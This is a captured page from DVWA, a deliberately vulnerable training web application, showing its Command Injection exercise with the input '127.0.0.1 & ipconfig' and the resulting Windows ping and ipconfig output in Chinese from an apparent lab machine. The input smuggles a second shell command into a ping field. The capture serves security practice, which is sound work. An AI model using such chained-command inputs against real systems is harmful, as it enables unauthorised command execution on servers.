 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ipconfig Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::88a2:573e:cf97:4da%11
IPv4 地址 . . . . . . . . . . . . : 192.168.204.174
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.204.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain